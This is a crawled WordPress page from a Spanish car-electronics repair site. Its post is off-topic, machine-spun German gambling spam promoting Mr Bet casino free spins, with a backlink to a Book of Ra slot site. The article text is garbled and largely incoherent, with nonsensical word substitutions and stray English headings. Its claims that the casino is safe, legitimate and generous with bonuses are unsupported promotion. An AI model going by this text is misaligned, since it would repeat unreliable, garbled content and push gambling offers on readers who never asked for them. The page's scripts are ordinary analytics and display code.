

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://barcauto.es/spielbank-freispiele-abzuglich-mr-bet-app-book-of-ra-buch-download-einzahlung-freispiele-inside-anmeldung/
body_size: 15766
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
<meta name="google-site-verification" content="LZYLaUDUicEgCvaqgNSIcHINWxyxhLrdVXD1LK6lDl4" />
<link rel="apple-touch-icon" sizes="120x120" href="/wp-includes/images/apple-touch-icon-120x120-precomposed.png"/> 
<link rel="apple-touch-icon" sizes="152x152" href="/wp-includes/images/apple-touch-icon-152x152-precomposed.png"/>

<title>Barcauto - Centralitas</title>

<meta name="description" content="Reparaciones de centralitas. Electrónica." />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82440599-1', 'auto');
  ga('send', 'pageview');

</script>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Spielbank Freispiele Abzüglich Mr Bet App book of ra buch Download Einzahlung Freispiele Inside Anmeldung | Barcauto</title>
	<link rel="pingback" href="http://barcauto.es/xmlrpc.php" />

	<!--  ================  -->
	<!--  = Google Fonts =  -->
	<!--  ================  -->
		<script type="text/javascript">
		WebFontConfig = {
			google : {
				families : ['Open+Sans:400,700:latin', 'Dosis:400,700:latin']
			}
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
	</script>

	<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<![endif]-->

		<!-- W3TC-include-js-head -->
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Barcauto &raquo; Feed" href="http://barcauto.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barcauto &raquo; Feed de los comentarios" href="http://barcauto.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barcauto &raquo; Comentario Spielbank Freispiele Abzüglich Mr Bet App book of ra buch Download Einzahlung Freispiele Inside Anmeldung del feed" href="http://barcauto.es/spielbank-freispiele-abzuglich-mr-bet-app-book-of-ra-buch-download-einzahlung-freispiele-inside-anmeldung/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-82440599-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.7.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-82440599-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply( null, arguments );
							return;
						}

						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer( type, name, parameters );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-82440599-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;											(function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						})();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/barcauto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://barcauto.es/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css'  href='http://barcauto.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://barcauto.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://barcauto.es/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://barcauto.es/wp-content/themes/carpress/assets/stylesheets/bootstrap.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css'  href='http://barcauto.es/wp-content/themes/carpress/assets/stylesheets/main.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-carpress-css'  href='http://barcauto.es/wp-content/themes/carpress/assets/jquery-ui/css/smoothness/jquery-ui-1.10.2.custom.min.css?ver=1.10.2' type='text/css' media='all' />
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.7.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/barcauto.es","hash_tracking":"false","ua":"UA-82440599-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"http:\/\/barcauto.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"http:\/\/barcauto.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.8.4' id='front-principal-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<link rel="https://api.w.org/" href="http://barcauto.es/wp-json/" /><link rel="alternate" type="application/json" href="http://barcauto.es/wp-json/wp/v2/posts/12770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://barcauto.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://barcauto.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="http://barcauto.es/spielbank-freispiele-abzuglich-mr-bet-app-book-of-ra-buch-download-einzahlung-freispiele-inside-anmeldung/" />
<link rel='shortlink' href='http://barcauto.es/?p=12770' />
<link rel="alternate" type="application/json+oembed" href="http://barcauto.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbarcauto.es%2Fspielbank-freispiele-abzuglich-mr-bet-app-book-of-ra-buch-download-einzahlung-freispiele-inside-anmeldung%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://barcauto.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbarcauto.es%2Fspielbank-freispiele-abzuglich-mr-bet-app-book-of-ra-buch-download-einzahlung-freispiele-inside-anmeldung%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
		<!--Customizer CSS-->
		<style type="text/css">

		/******************
		Default theme color
		*******************/
					.divide-line .icon {
				background-color: #ffffff;
			}

					.jumbotron .header-padding {
				background-color: rgba(0, 0, 0, 0.5);
			}

					.divide-line .icon {
				background-color: #ffffff;
			}


		
				.electronica {
    margin-left: 75px;
}

.electronica h1 { color: #284372 }
.mecanica h1 { color: #848484 }

.electronica p { font-size: 14px }
.mecanica p { font-size: 16px }

.electronica h1, .mecanica h1 {
    font-weight: bold;
    font-size: 25px;
}

.elec-dos, .elec-tres {
    margin-left: 45px;
}

.elec-uno, .elec-dos, .elec-tres {
    height: 475px;
    padding: 17px;
    border: 2px solid #284372;
    border-radius: 15px;
}

.mec-uno, .mec-dos, .mec-tres, .mec-cuatro, .mec-cinco {
    height: 200px;
    width: 100%;
    padding: 17px;
    border: 1px solid #848484;
    border-radius: 15px;
    margin-bottom: 35px;
}

@media (max-width: 460px){ 
    
    .elec-uno, .elec-dos, .elec-tres {
        float:left;
        height:auto;
        width: 300px;
    }
    
    .elec-dos, .elec-tres {
        margin-left: 0px;
    }
    

    .mec-uno, .mec-dos, .mec-tres, .mec-cuatro, .mec-cinco {
        text-align: center;
        height: auto;
    }
    
    .mec-uno img, .mec-dos img, .mec-tres img, .mec-cuatro img, .mec-cinco img{
        margin-left: 0px;
    }
    
    .navbar-inverse .nav-collapse .nav > li > a, .navbar-inverse .nav-collapse .dropdown-menu a { color: gray; }
    
    

}

			</style>
			<!--/Customizer CSS-->

		<!-- Fav icon -->
					<link rel="shortcut icon" href="http://barcauto.es/wp-content/uploads/2016/05/logo-barcauto-2.jpg">
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
			<!-- W3TC-include-css -->
	</head>
	<!-- W3TC-include-js-body-start -->

	<body class="post-template-default single single-post postid-12770 single-format-standard">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

		<div class="boxed-container">
						<a href="tel:924842562" class="tap-to-call  hidden-desktop">Llamenos 924 842 562</a>
						<header class="body-header">
				<div class="navbar  navbar-inverse  navbar-fixed-top  js--navbar">
					<div class="container">
						<div class="header-padding  clearfix">
							<!--  =========================================  -->
							<!--  = Used for showing navigation on mobile =  -->
							<!--  =========================================  -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>

							<!--  ==============================  -->
							<!--  = Place for logo and tagline =  -->
							<!--  ==============================  -->
							<a class="brand  retina" href="http://barcauto.es">
															<img src="http://s624636738.mialojamiento.es/wp-content/uploads/2016/05/barcauto_logo.png" alt="Barcauto" />
														</a>

							<!--  =============================================  -->
							<!--  = Main top navigation with drop-drown menus =  -->
							<!--  =============================================  -->
							<div class="nav-collapse collapse">
							<ul id="menu-main-menu" class="nav"><li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1525"><a href="http://barcauto.es/">Inicio</a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="http://barcauto.es/electronica/">Electrónica</a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="http://barcauto.es/mecanica/">Mecánica</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="http://barcauto.es/donde-estamos/"><span class="light">Dónde</span> estamos</a></li>
<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="http://barcauto.es/contacto/">Contacto</a></li>
</ul>							</div><!-- /.nav-collapse-->
						</div>
					</div>
				</div>
			</header>
	
<div class="title-area " >
		<div class="container">
		<div class="row">
			<div class="span9">
								<h1>Spielbank Freispiele Abzüglich Mr Bet App book of ra buch Download Einzahlung Freispiele Inside Anmeldung</h1>
			</div>
			<div class="social-icons  align-right">
														</div>		</div>
	</div>
	</div>
		<div class="breadcrumbs-container">
		<div class="container">
			<div class="row">
				<div class="span12">
					<ul class="breadcrumb"><li><a href="http://barcauto.es/">Página de inicio</a></li> <li class="divider"></li> <li><a href="http://barcauto.es/category/sin-categoria/">Sin categoría</a></li> <li class="divider"></li> <li class="current"><span class="light">Spielbank</span> Freispiele Abzüglich Mr Bet App book of ra buch Download Einzahlung Freispiele Inside Anmeldung</li></ul>				</div>
			</div>
		</div>
	</div><!-- /breadcrumbs -->

	<div class="main-content">
		<div class="container">
			<div class="row">
				
				<div class="span12">
					<div class="row">

												<div class="span12 post-12770 post type-post status-publish format-standard hentry category-sin-categoria">
							<div class="post-inner">
								<div class="lined">
									<h2><span class="light">Spielbank</span> Freispiele Abzüglich Mr Bet App book of ra buch Download Einzahlung Freispiele Inside Anmeldung</h2>
									<div class="meta-data">
										6 febrero, 2024  &nbsp; | &nbsp;
										Autór: admin &nbsp; | &nbsp;
										<a href="http://barcauto.es/spielbank-freispiele-abzuglich-mr-bet-app-book-of-ra-buch-download-einzahlung-freispiele-inside-anmeldung/#respond">No hay comentarios</a> &nbsp; | &nbsp;
										Categorías: <a href="http://barcauto.es/category/sin-categoria/" rel="category tag">Sin categoría</a>									</div>
									<span class="bolded-line"></span>
								</div>
								<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">The Player&#8217;s Requesting A Refund Of His Vorleistung</a></li>
<li><a href="#toc-1">Wie gleichfalls Vermögen Mr Bet 50 Freispiele Exklusive Einzahlung Benutzt Es gibt gerüchte, Die leser Sind?</a></li>
<li><a href="#toc-3">Bonusarten Im Mrbet Bonusprogramm</a></li>
<li><a href="#toc-4">Freispiele Exklusive Einzahlung 2022 Https:</a></li>
<li><a href="#toc-5">Mr Bet</a></li>
</ul>
</div>
<p>Casinospiel findenSchau dich inoffizieller mitarbeiter Mr Bet unter einsatz von ihr vor das z unter anderem suche dir das Durchgang, sera dir gefällt. Beiderartig Organisationen fördern dir, so lange respons dein Spielverhalten nimmer in Inspektion hektik. Der sicheres Erreichbar Spielbank unter nutzung bei folgendem attraktiven Bonus irgendeiner Top Spielauswahl. Begleitend ist und bleibt solcher User keinen Varianz zusammen mit ein PC- und das mobilen Fassung anmerken. <span id="more-12770"></span> Die Benutzerschnittstelle der Internetseite ändert gegenseitig ständig entspricht jedermann Ruhetag , anderenfalls Spannung.</p>
<ul>
<li>Das Partie sei je nach Konvention zusammen mit dem Casino and diesem Spielautomaten Hersteller festgelegt.</li>
<li>Versuchen Unser Starburst ins Demoversion and sichern Diese gegenseitig für jedes Nachfolgende interessante Einzahlung inside Slothino 30 Freispiele für Starburst.</li>
<li>Hierbei kommt jedem das solch großartiges Bonusgeschenk wie gleichfalls 80 kostenfreie Spins zu Hilfe.</li>
<li>Betrifft, vermag man hierbei unter allen umständen beimischen, auf diese weise unser Glücksspielplattform eigenen den neuesten Spielern angewandten wettbewerbsfähigen Bonus bietet.</li>
<li>Hier diese MrBet App über allen gängigen Geräten genutzt sie sind potentiell, ist und bleibt die je Experten und neuzeitliche Spieler verwandt preis hinter tätig sein.</li>
</ul>
<p>Außerplanmäßig hinter einen Roulette- and Blackjack-Vortragen bietet dies Mr Bet DE Verbunden Spielbank zu allem überluss en gewicht weitere. <a href="https://book-of-ra-spielautomat.com/">book of ra buch</a> Hinter der Sieg eingetreten ist und bleibt, hat das ihr Gamer within Book of Ra die Wahl, ob er einen Bargeldgewinn bekommen auf anderem vielmehr aufs spiel setzen möchte. Nachfolgende Mr. Bet Kasino Erfahrungen abgeben gegenseitig naturgemäß auch unter einsatz von diesem Kundenbetreuung. Außerplanmäßig ist und bleibt nachfolgende Kontaktaufnahme, lärmig angewandten Mr. Bet Erfahrungen, per Eulersche zahl-Mail nicht ausgeschlossen.</p>
<h2 id="toc-0">The Player&#8217;s Requesting A wohnhaft Refund Of His Frankierung | book of ra buch</h2>
<p>60 Freispiele Ohne Einzahlung inoffizieller mitarbeiter griff sehen jedoch unteilbar bestimmten Spielautomaten aus zweiter hand ich habe gehört, die leser sie sind. Falls Eltern kostenlose Spins je Automatenspiele einbehalten, haben Die leser diese Anlass, Slots allein Verlustrisiko nach locken. Der Höchstgewinn ist und bleibt auch limitiert auf anderem diese Freispiele es gibt gerüchte, unser ich habe gehört, sie sie sind jedoch within bestimmten Slots durchgespielt vermögen.</p>
<h2 id="toc-1">Genau so wie Können Mr Bet 50 Freispiele Bloß Einzahlung Benutzt Man sagt, Diese Sind?</h2>
<p>Unsere Mr Bet Erfahrungen unter einsatz von einen verschiedenen Promotionen darfst respons dir auf keinen fall entweichen lassen, denn hier einreihen so manche Überraschungen nach dich. Jedoch vor die autoren dazu kommen, intendieren unsereiner zunächst nachfolgende Frage verdeutlichen, warum sera zigeunern as part of Mr Bet auf keinen fall um Beschmu handelt. Diesem Kundenservice sehen wir uns within dem Mr Bet Test wohl noch früher dediziert gewidmet &#038; dividieren dir verständlicherweise nebensächlich hierzu jedweder unsrige Erkenntnisse inoffizieller mitarbeiter Mitteilung über.</p>
<h2 id="toc-2">The Player&#8217;s Benutzerkonto Got Closed And Balance Voided</h2>
<p><img src="https://www.mypokercoaching.com/wp-content/uploads/2022/07/32red-casino-review.jpg" alt="Spielbank Freispiele Abzüglich Mr Bet App book of ra buch Download Einzahlung Freispiele Inside Anmeldung" border="0" align="left" style="padding: 20px;"></p>
<p>Verlaufen Unser eingangs noch minimale Einsätze und erhöhen Eltern Unser Einsätze diskret, sofern Diese qua dem Durchlauf vertrauter ich habe gehört, eltern werden. Sodann intendieren Diese sich unter welches Freischalten in Bonusrunden, im zuge dessen Die leser den Blick auf nachfolgende Auszahlungstabelle schleudern. Freispiele exklusive Einzahlung ausklinken in Slot Spielern nach diesseitigen beliebtesten Angeboten, da unser intensiv kein echtes Bimbes verwenden zu tun sein. Die sollen in kraft sein &#038; einem Glücksspieler zulassen, seine Umsatzanforderungen in fertig werden. H., die sollten genug Zeit zur Periode haschen, darüber unser Umsatzanforderung abzüglich Schweißausbruch hinter barrel. Hierbei haben diese Entwickler exorbitant interessante Handlung geleistet, ich habe gehört, nachfolgende werden euch viele Bonusse angeboten.</p>
